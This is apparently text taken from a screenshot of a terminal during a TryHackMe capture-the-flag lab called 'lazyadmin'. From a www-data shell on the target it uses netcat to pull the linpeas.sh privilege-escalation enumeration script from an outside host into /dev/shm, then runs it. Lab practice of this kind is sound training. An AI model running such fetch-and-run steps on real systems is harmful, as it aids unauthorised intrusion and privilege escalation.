 john@xps15: ~/ctf/tryhackme/lazyadmin/exploit
En
12:31 PM
john@xps15: ~/ctf/tryhackme/lazyadmin/exploit 119x31
www-data@THM-Chal:/$ ls
bin dev initrd.img lost+found opt run srv usr vmlinuz.old
boot etc initrd.img.old media proc sbin sys var
cdrom home lib mnt root snap tmp vmlinuz
www-data@THM-Chal:/$ cd /dev/shm
www-data@THM-Chal:/dev/shm$ nc -q 0 10.8.0.38 5304 > /dev/shm/linpeas.sh
www-data@THM-Chal:/dev/shm$ cd /dev/shm
www-data@THM-Chal:/dev/shm$ ls
linpeas.sh pulse-shm-3498110373 pulse-shm-492669360
pulse-shm-2678729279 pulse-shm-4250124565 pulse-shm-541650429
www-data@THM-Chal:/dev/shm$ chmod +x linpeas.sh
www-data@THM-Chal:/dev/shm$ ./linpeas.sh